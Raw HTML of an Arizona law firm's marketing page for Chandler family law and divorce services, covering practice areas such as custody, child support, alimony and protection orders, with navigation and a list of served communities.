	<li class="et_pb_menu_page_id-824 menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.chmlaw.com/misdemeanor-dui-defense-arizona/">Misdemeanor DUI</a></li>
	<li class="et_pb_menu_page_id-963 menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.chmlaw.com/extreme-dui-in-arizona/">Extreme DUI / Super Extreme DUI</a></li>
	<li class="et_pb_menu_page_id-1078 menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.chmlaw.com/felony-aggravated-dui-in-arizona/">Felony Aggravated DUI</a></li>
	<li class="et_pb_menu_page_id-818 menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://www.chmlaw.com/arizona-marijuana-dui-laws/">Marijuana DUI (New for 2023)</a></li>
	<li class="et_pb_menu_page_id-829 menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.chmlaw.com/dui-drugs-prescription-medication-dangerous-drugs/">DUI Prescription Drugs</a></li>
	<li class="et_pb_menu_page_id-6574 menu-item menu-item-type-post_type menu-item-object-page menu-item-6666"><a href="https://www.chmlaw.com/arizona-boating-dui/">Boating DUI / OUI</a></li>
	<li class="et_pb_menu_page_id-6600 menu-item menu-item-type-post_type menu-item-object-page menu-item-6667"><a href="https://www.chmlaw.com/arizona-dui-defense/underage-drinking-dui/">Underage Drinking DUI</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-12086 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12173"><a href="https://www.chmlaw.com/personal-injury/">Personal Injury</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-12443 menu-item menu-item-type-post_type menu-item-object-page menu-item-12488"><a href="https://www.chmlaw.com/personal-injury/phoenix-bicycle-accident-attorney/">Bicycle Accident</a></li>
	<li class="et_pb_menu_page_id-12183 menu-item menu-item-type-post_type menu-item-object-page menu-item-12247"><a href="https://www.chmlaw.com/personal-injury/phoenix-car-accident-lawyer/">Car Accidents</a></li>
	<li class="et_pb_menu_page_id-12337 menu-item menu-item-type-post_type menu-item-object-page menu-item-12384"><a href="https://www.chmlaw.com/personal-injury/phoenix-dog-bite-lawyer/">Dog Bite / Dog Attack</a></li>
	<li class="et_pb_menu_page_id-12248 menu-item menu-item-type-post_type menu-item-object-page menu-item-12282"><a href="https://www.chmlaw.com/personal-injury/phoenix-motorcycle-accident-lawyer/">Motorcycle Accidents</a></li>
	<li class="et_pb_menu_page_id-12285 menu-item menu-item-type-post_type menu-item-object-page menu-item-12335"><a href="https://www.chmlaw.com/personal-injury/truck-accident-lawyer/">Semi Truck Accidents</a></li>
	<li class="et_pb_menu_page_id-12394 menu-item menu-item-type-post_type menu-item-object-page menu-item-12433"><a href="https://www.chmlaw.com/personal-injury/phoenix-slip-and-fall-attorney/">Slip and Fall Injury</a></li>
</ul>
</li>
<li class="secndlast et_pb_menu_page_id-440 menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://www.chmlaw.com/blog/">Blog</a></li>
<li class="et_pb_menu_page_id-6244 menu-item menu-item-type-post_type menu-item-object-page menu-item-6288"><a href="https://www.chmlaw.com/contact-us/"><i style="font-size:1em;color:#ffffff" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-comments"></i>Contact Us</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</header><!-- .et-l -->
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-8152" class="post-8152 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 hide-mobile et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_0 slidermain et_pb_slider_fullwidth_off">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_0 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_0">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h1 class="et_pb_slide_title"><a href="tel:602-825-2500">Chandler Family Law Attorneys & Divorce Lawyers</a></h1><div class="et_pb_slide_content"><p>– FOR IMMEDIATE HELP CALL (602) 825-2500 –</p></div>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1 abtsec">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><hr />
<div id="ez-toc-container" class="ez-toc-v2_0_79_2 ez-toc-wrap-left counter-flat ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Quick Navigation</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-1" href="#Choosing_A_Chandler_Family_Law_Attorney_or_Divorce_Lawyer" >Choosing A Chandler Family Law Attorney or Divorce Lawyer</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-2" href="#Need_a_Family_Law_Attorney_or_Divorce_Lawyer_Get_Immediate_Help_from_Our_Chandler_Attorneys" >Need a Family Law Attorney or Divorce Lawyer?Get Immediate Help from Our Chandler Attorneys.</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-3" href="#We_are_Available_to_Talk_Now" >We are Available to Talk Now.</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-4" href="#Facts_About_Chandler" >Facts About Chandler</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-5" href="#Family_Law_Divorce_Representation_in_Chandler" >Family Law &amp; Divorce Representation in Chandler</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-6" href="#Other_Communities_We_Serve" >Other Communities We Serve</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-7" href="#Chandler_Directory_of_City_Services_and_Places" >Chandler Directory of City Services and Places</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-8" href="#Chandler_Divorce_Counseling_Resources" >Chandler Divorce Counseling Resources</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-9" href="#Chandler_Marriage_Counseling_Services" >Chandler Marriage Counseling Services</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-10" href="#Chandler_Family_Counseling_Services" >Chandler Family Counseling Services</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-11" href="#Chandler_Child_Support_Counseling" >Chandler Child Support Counseling</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-12" href="#Chandler_Neighborhoods" >Chandler Neighborhoods</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-13" href="#Local_Services_and_Amenities_in_Chandler" >Local Services and Amenities in Chandler</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-14" href="#City_Map_Of_Chandler_AZ_Area" >City Map Of Chandler AZ Area</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-15" href="#Driving_Directions_from_Chandler_Municipal_Court" >Driving Directions from Chandler Municipal Court</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-16" href="#Speak_with_a_Chandler_Family_Law_Attorney" >Speak with a Chandler Family Law Attorney</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-17" href="#Always_Available_247_for_Legal_Help_Schedule_an_Appointment_Today" >Always Available 24/7 for Legal HelpSchedule an Appointment Today!</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-18" href="#Call_Us_Now_to_Speak_with_an_Attorney_602_825-2500" >Call Us Now to Speak with an Attorney (602) 825-2500</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-19" href="#Client_Testimonials" >Client Testimonials</a></li></ul></nav></div>

<hr /></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12 abtext  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h2><span class="ez-toc-section" id="Choosing_A_Chandler_Family_Law_Attorney_or_Divorce_Lawyer"></span>Choosing A Chandler Family Law Attorney or Divorce Lawyer<span class="ez-toc-section-end"></span></h2>
<p>Many people who are deciding on divorce or child custody attorneys in Chandler feel nervous about the divorce process. It doesn&#8217;t help that you have to worry about making confident financial decisions, finding a new place to live, facing your spouse, worrying about what will happen to your children during this transition, and more.</p>
<p>You can end some of those worries when you hire divorce lawyers in Chandler at Colburn Hintze Maletta. We handle divorce cases regularly, so we understand exactly how to protect your rights financially and for custody of your children. When you have our divorce lawyers in Chandler on your side, you can breathe a little easier and feel confident that you are making the best decisions for your future.</p>
<blockquote><h3>We also offer family law legal services outside of divorce proceedings. If you need to establish paternity, make legal decisions for your children, or create a <a href="https://www.chmlaw.com/arizona-prenuptial-agreements-faq/">prenuptial agreement</a>, our family law attorneys are here to help.</h3>
</blockquote>
<p>Contact CHM Law today for a consultation to discuss your options. In Chandler, call <a href="tel:602-825-2500">(602) 825-2500</a>.</p>
<p></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_12 et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
					<div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13 abtext  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;"><span class="ez-toc-section" id="Need_a_Family_Law_Attorney_or_Divorce_Lawyer_Get_Immediate_Help_from_Our_Chandler_Attorneys"></span><span style="color: #384f78;">Need a Family Law Attorney or Divorce Lawyer?<br />Get <span style="text-decoration: underline;">Immediate Help</span> from Our Chandler Attorneys.<br /></span><span class="ez-toc-section-end"></span></h2></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_3 bluinner et_pb_bg_layout_light" href="https://www.chmlaw.com/contact-us/" data-icon="&amp;#xe065;">Click Here to Message Us</a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_4 bluinner et_pb_bg_layout_light" href="tel:602-825-2500" data-icon="&amp;#xe090;">Click to Call (602) 825-2500</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14 abtext  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;"><span class="ez-toc-section" id="We_are_Available_to_Talk_Now"></span><span style="color: #384f78;">We are Available to Talk Now.</span><span class="ez-toc-section-end"></span></h2></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_13 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_accordion et_pb_accordion_2">
				
				
				<div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_11  et_pb_toggle_open">
				
				
				<h5 class="et_pb_toggle_title"></h5>
				<div class="et_pb_toggle_content clearfix"></div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle --><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_12  et_pb_toggle_close">
				
				
				<h2 class="et_pb_toggle_title"><span class="ez-toc-section" id="Facts_About_Chandler"></span>Facts About Chandler<span class="ez-toc-section-end"></span></h2>
				<div class="et_pb_toggle_content clearfix"><hr />
<div style="width: 1410px" class="wp-caption aligncenter"><a href="https://www.chandleraz.gov/sites/default/files/2018-06/chandler-fashion-center-sign.jpg" target="_blank" rel="noopener"><img data-perfmatters-preload loading="lazy" decoding="async" class="size-medium" src="https://www.chandleraz.gov/sites/default/files/2018-06/chandler-fashion-center-sign.jpg" alt="Chandler Fashion Center | Chandler Arizona" width="1400" height="750" title="Chandler Family Law Attorneys &amp; Divorce Lawyers" fetchpriority="high"></a><p class="wp-caption-text">Chandler Fashion Center | Chandler Arizona</p></div></div> <!-- .et_pb_toggle_content -->
			</div> <!-- .et_pb_toggle -->
			</div> <!-- .et_pb_accordion --><div class="et_pb_module et_pb_divider et_pb_divider_2 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2><span class="ez-toc-section" id="Family_Law_Divorce_Representation_in_Chandler"></span>Family Law &amp; Divorce Representation in Chandler<span class="ez-toc-section-end"></span></h2>
<p><a href="https://www.chmlaw.com/arizona-divorce-lawyer/">Divorce with or Without Children</a>  &#8211; If you and your spouse believe that you have reached the end of your marriage and want to file for divorce, getting help from an experienced family law attorney is critical.  Regardless of whether you will be going through a dissolution of marriage with or without children, a divorce lawyer can help you avoid mistakes that could potentially harm your future and interests. In any divorce, there are multiple factors that each person needs to know about, and could use the help of a <a href="https://www.chmlaw.com/family-law-overview/">family law firm</a> that is compassionate and will stop at nothing until the client receives the best possible outcome.</p>
<p><a href="https://www.chmlaw.com/community-property-laws-dividing-assets/">Community Property &amp; Dividing Assets</a> &#8211; Whether or not your divorce involves minor children, you will have to decide how your assets and debts should be divided upon divorce. <strong>Property division can be very complex</strong> in Arizona divorce cases, making it essential for you to seek help from a qualified divorce and property division attorney at Colburn Hintze Maletta. To determine how to equally divide property and assets during a divorce, there are many elements that family law courts or mediators will look at.</p>
<p><a title="Child Custody &amp; Parenting TIme" href="https://www.chmlaw.com/family-law-overview/child-custody-lawyer/">Child Custody &amp; Parenting-tIme</a> &#8211; Child custody disputes can be one of the most difficult situations for a parent to navigate. They can be time-consuming and often involve heightened emotional conflicts between the parents (and potentially even children as well). Whether your custody dispute is a part of a divorce, or you and the other parent were never married, you should talk to an experienced <a href="https://www.chmlaw.com/family-law-overview/">child custody lawyer</a> at <a href="https://www.chmlaw.com/about-us/">Colburn Hintze Maletta</a> for assistance with your case.</p>
<p><a href="https://www.chmlaw.com/family-law-overview/child-support-lawyer/">Child Support</a> &#8211; When a child’s parents separate (i.e no longer live together), the <a class="glossaryLink cmtt_General Legal Terms" href="https://www.chmlaw.com/glossary/court/"><mark class="glossaryLink" style="background: #b1d5e5; border-radius: 3px;" data-markjs="true" data-cmtooltip="&amp;nbsp; &lt;span style=&quot;font-weight: 400;&quot;&gt;A court is an entity established by the federal or state government to resolve legal disputes.&lt;/span&gt; &lt;hr /&gt; &amp;nbsp;">court</mark></a> may issue orders for child support. The purpose of child support is to establish a standard of support for children consistent with their reasonable needs and the parents’ ability to pay. Child support is ordered to provide children with a similar upbringing to what they might have received if their parents had remained together.</p>
<p><a href="https://www.chmlaw.com/family-law-overview/same-sex-marriage-law/"><strong>Same-Sex Marriage Divorce</strong></a> &#8211; Same-sex marriage first became legal in Arizona in 2014 after the state’s decision not to file an <a class="glossaryLink cmtt_General Legal Terms" href="https://www.chmlaw.com/glossary/appeal/"><mark class="glossaryLink" style="background: #b1d5e5; border-radius: 3px;" data-markjs="true" data-cmtooltip="&amp;nbsp; &lt;span style=&quot;font-weight: 400;&quot;&gt;An appeal is a request made by a party who disagrees with the final ruling after trial and wants a supervisory court to review the trial to overturn the decision.&lt;/span&gt; &lt;hr /&gt; &amp;nbsp;">appeal</mark></a> of a federal <a class="glossaryLink cmtt_General Legal Terms" href="https://www.chmlaw.com/glossary/court/"><mark class="glossaryLink" style="background: #b1d5e5; border-radius: 3px;" data-markjs="true" data-cmtooltip="&amp;nbsp; &lt;span style=&quot;font-weight: 400;&quot;&gt;A court is an entity established by the federal or state government to resolve legal disputes.&lt;/span&gt; &lt;hr /&gt; &amp;nbsp;">court</mark></a>’s ruling that the state’s constitutional amendment that barred same-sex marriage was unconstitutional. In 2015, the Supreme <a class="glossaryLink cmtt_General Legal Terms" href="https://www.chmlaw.com/glossary/court/"><mark class="glossaryLink" style="background: #b1d5e5; border-radius: 3px;" data-markjs="true" data-cmtooltip="&amp;nbsp; &lt;span style=&quot;font-weight: 400;&quot;&gt;A court is an entity established by the federal or state government to resolve legal disputes.&lt;/span&gt; &lt;hr /&gt; &amp;nbsp;">Court</mark></a> of the United States followed with its decision in <a href="http://scholar.google.com/scholar_case?case=817374415512515860&amp;hl=en&amp;as_sdt=6&amp;as_vis=1&amp;oi=scholarr" target="_blank" rel="noopener">Obergefell v. Hodges</a>, 132 S. Ct. 2071 (2015), which made same-sex marriage legal in all 50 states.</p>
<p><a href="https://www.chmlaw.com/family-law-overview/contested-vs-uncontested-divorce/"><span style="color: #000000;"><span style="background-color: #b1d5e5;">Contested &amp; Uncontested Divorce</span></span><b></b>&#8211;</a> When people file for divorce in Arizona, not all cases end up in <a class="glossaryLink cmtt_General Legal Terms" href="https://www.chmlaw.com/glossary/litigation/"><mark class="glossaryLink" style="background: #b1d5e5; border-radius: 3px;" data-markjs="true" data-cmtooltip="&amp;nbsp; &lt;span style=&quot;font-weight: 400;&quot;&gt;The judicial process of bringing a lawsuit in a court of justice for the purpose of enforcing a right or a law.&lt;/span&gt; &lt;hr /&gt; &amp;nbsp;">litigation</mark></a>. Some divorce petitions are uncontested, allowing the <a class="glossaryLink cmtt_General Legal Terms" href="https://www.chmlaw.com/glossary/parties/"><mark class="glossaryLink" style="background: #b1d5e5; border-radius: 3px;" data-markjs="true" data-cmtooltip="&amp;nbsp; &lt;span style=&quot;font-weight: 400;&quot;&gt;The opposing sides of a lawsuit.&lt;/span&gt; &lt;hr /&gt; &amp;nbsp;">parties</mark></a> to get divorced without going through divorce a <a class="glossaryLink cmtt_General Legal Terms" href="https://www.chmlaw.com/glossary/trial/"><mark class="glossaryLink" style="background: #b1d5e5; border-radius: 3px;" data-markjs="true" data-cmtooltip="&amp;nbsp; &lt;span style=&quot;font-weight: 400;&quot;&gt;A legal proceeding that happens when a defendant pleads “not guilty” and challenges the state’s evidence in front of a judge or jury. A trial occurs if opposing parties are unable to reach an alternative resolution. &lt;/span&gt; &lt;hr /&gt; &amp;nbsp;">trial</mark></a>. An uncontested divorce is also much faster and less expensive than a contested divorce. In some instances, the <a class="glossaryLink cmtt_General Legal Terms" href="https://www.chmlaw.com/glossary/parties/"><mark class="glossaryLink" style="background: #b1d5e5; border-radius: 3px;" data-markjs="true" data-cmtooltip="&amp;nbsp; &lt;span style=&quot;font-weight: 400;&quot;&gt;The opposing sides of a lawsuit.&lt;/span&gt; &lt;hr /&gt; &amp;nbsp;">parties</mark></a> can even finalize their divorce without ever stepping foot in a courtroom.</p>
<p><strong><a href="https://www.chmlaw.com/family-law-overview/spousal-support-lawyer/">Spousal Support (Alimony)</a></strong> &#8211; When people file for divorce in Arizona, either spouse can ask the <a class="glossaryLink cmtt_General Legal Terms" href="https://www.chmlaw.com/glossary/court/"><mark class="glossaryLink" style="background: #b1d5e5; border-radius: 3px;" data-markjs="true" data-cmtooltip="&amp;nbsp; &lt;span style=&quot;font-weight: 400;&quot;&gt;A court is an entity established by the federal or state government to resolve legal disputes.&lt;/span&gt; &lt;hr /&gt; &amp;nbsp;">court</mark></a> for <a class="glossaryLink cmtt_Family Law Definitions" href="https://www.chmlaw.com/glossary/alimony/">spousal support</a> or <a class="glossaryLink cmtt_General Legal Terms cmtt_Family Law Definitions" href="https://www.chmlaw.com/glossary/maintenance/"><mark class="glossaryLink" style="background: #b1d5e5; border-radius: 3px;" data-markjs="true" data-cmtooltip="&amp;nbsp; &lt;span style=&quot;font-weight: 400;&quot;&gt;Also known as alimony, is money paid by one spouse to the other to financially support them as they did during marriage while they are going through a divorce or separation.&lt;/span&gt; &lt;hr /&gt; &amp;nbsp;">maintenance</mark></a>. However, the <a class="glossaryLink cmtt_General Legal Terms" href="https://www.chmlaw.com/glossary/court/"><mark class="glossaryLink" style="background: #b1d5e5; border-radius: 3px;" data-markjs="true" data-cmtooltip="&amp;nbsp; &lt;span style=&quot;font-weight: 400;&quot;&gt;A court is an entity established by the federal or state government to resolve legal disputes.&lt;/span&gt; &lt;hr /&gt; &amp;nbsp;">court</mark></a> will not automatically order you or your spouse to pay <a class="glossaryLink cmtt_Family Law Definitions" href="https://www.chmlaw.com/glossary/alimony/"><mark class="glossaryLink" style="background: #b1d5e5; border-radius: 3px;" data-markjs="true" data-cmtooltip="&amp;nbsp; &lt;span style=&quot;font-weight: 400;&quot;&gt;&lt;a href=&quot;https://www.chmlaw.com/family-law-overview/spousal-support-lawyer/&quot;&gt;Alimony&lt;/a&gt; is the financial obligation one spouse must pay to the other to help support them after a divorce or separation.&lt;/span&gt; &lt;hr /&gt; &amp;nbsp;">alimony</mark></a> simply because it is requested. Instead, there are a multiple of factors that judges consider when determining whether or not to award spousal <a class="glossaryLink cmtt_General Legal Terms cmtt_Family Law Definitions" href="https://www.chmlaw.com/glossary/maintenance/"><mark class="glossaryLink" style="background: #b1d5e5; border-radius: 3px;" data-markjs="true" data-cmtooltip="&amp;nbsp; &lt;span style=&quot;font-weight: 400;&quot;&gt;Also known as alimony, is money paid by one spouse to the other to financially support them as they did during marriage while they are going through a divorce or separation.&lt;/span&gt; &lt;hr /&gt; &amp;nbsp;">maintenance</mark></a>.  For example, a <a class="glossaryLink cmtt_General Legal Terms" href="https://www.chmlaw.com/glossary/judge/"><mark class="glossaryLink" style="background: #b1d5e5; border-radius: 3px;" data-markjs="true" data-cmtooltip="&amp;nbsp; &lt;span style=&quot;font-weight: 400;&quot;&gt; A government official appointed to regulate legal proceedings and decide lawsuits brought before the court.&lt;/span&gt; &lt;hr /&gt; &amp;nbsp;">judge</mark></a> may order spousal <a class="glossaryLink cmtt_General Legal Terms cmtt_Family Law Definitions" href="https://www.chmlaw.com/glossary/maintenance/"><mark class="glossaryLink" style="background: #b1d5e5; border-radius: 3px;" data-markjs="true" data-cmtooltip="&amp;nbsp; &lt;span style=&quot;font-weight: 400;&quot;&gt;Also known as alimony, is money paid by one spouse to the other to financially support them as they did during marriage while they are going through a divorce or separation.&lt;/span&gt; &lt;hr /&gt; &amp;nbsp;">maintenance</mark></a> when the lower-earning spouse needs help to get on his or her feet by completing training or education.</p>
<p><strong><a href="https://www.chmlaw.com/family-law-overview/restraining-order-in-arizona/">Protection Order (Restraining Order)</a></strong> &#8211; If you want to get a protective order, also known as a restraining order in Arizona, you need to understand what a protective order is and the types of protection it provides. Protective orders in Arizona are designed to restrain the subjects from harassing or perpetrating domestic violence against specific people or groups of individuals.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="dtb-mobile-parallax" class="et_pb_section et_pb_section_14 et_pb_section_parallax et_pb_with_background et_pb_fullwidth_section et_section_regular" >
				
				<div class="et_parallax_bg_wrap"><div
						class="et_parallax_bg et_pb_parallax_css"
						style="background-image: url(https://www.chmlaw.com/wp-content/uploads/2021/06/uncontested-divorce_2_900.jpg);"
					></div></div>
				
				
					
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_15 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_16">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2><span class="ez-toc-section" id="Other_Communities_We_Serve"></span><span style="color: #003a65;">Other Communities We Serve</span><span class="ez-toc-section-end"></span></h2>
<p>&nbsp;</p>
<table class="responsive" style="height: 180px; width: 100%; border-collapse: collapse;">
<tbody>
<tr style="height: 15px;">
<td style="width: 20%; height: 15px;"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/phoenix-family-law" target="_blank" rel="noopener">Phoenix</a></span></td>
<td style="width: 20%; height: 15px;"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/chandler-family-law" target="_blank" rel="noopener">Chandler</a></span></td>
<td style="width: 20%; height: 15px;">
<p class="p1"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/san-tan-valley-family-law" target="_blank" rel="noopener">San Tan Valley</a></span></p>
</td>
<td style="width: 20%; height: 15px;">
<p class="p1"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/buckeye-family-law" target="_blank" rel="noopener">Buckeye</a></span></p>
</td>
<td style="width: 81.0076%; height: 15px;">
<p class="p1"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/casa-grande-family-law" target="_blank" rel="noopener">Casa Grande</a></span></p>
</td>
</tr>
<tr style="height: 20px;">
<td style="width: 20%; height: 15px;"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/scottsdale-family-law" target="_blank" rel="noopener">Scottsdale</a></span></td>
<td style="width: 20%; height: 15px;"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/gilbert-family-law" target="_blank" rel="noopener">Gilbert</a></span></td>
<td style="width: 20%; height: 15px;"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/peoria-family-law" target="_blank" rel="noopener">Peoria</a></span></td>
<td style="width: 20%; height: 15px;">
<p class="p1"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/avondale-family-law" target="_blank" rel="noopener">Avondale</a></span></p>
</td>
<td style="width: 81.0076%; height: 15px;">
<p class="p1"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/fountain-hills-family-law" target="_blank" rel="noopener">Fountain Hills</a></span></p>
</td>
</tr>
<tr style="height: 20px;">
<td style="width: 20%; height: 15px;"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/tempe-family-law" target="_blank" rel="noopener">Tempe</a></span></td>
<td style="width: 20%; height: 15px;"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/glendale-family-law" target="_blank" rel="noopener">Glendale</a></span></td>
<td style="width: 20%; height: 15px;"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/surprise-family-law" target="_blank" rel="noopener">Surprise</a></span></td>
<td style="width: 20%; height: 15px;">
<p class="p1"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/queen-creek-family-law" target="_blank" rel="noopener">Queen Creek</a></span></p>
</td>
<td style="width: 81.0076%; height: 15px;">
<p class="p1"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/ahwatukee-family-law" target="_blank" rel="noopener">Ahwatukee</a></span></p>
</td>
</tr>
<tr style="height: 20px;">
<td style="width: 20%; height: 15px;"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/mesa-family-law" target="_blank" rel="noopener">Mesa</a></span></td>
<td style="width: 20%; height: 15px;"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/goodyear-family-law" target="_blank" rel="noopener">Goodyear</a></span></td>
<td style="width: 20%; height: 15px;"><span style="color: #003a65;"><a style="color: #003a65;" href="https://chmlaw.com/tucson-family-law" target="_blank" rel="noopener">Tucson</a></span></td>
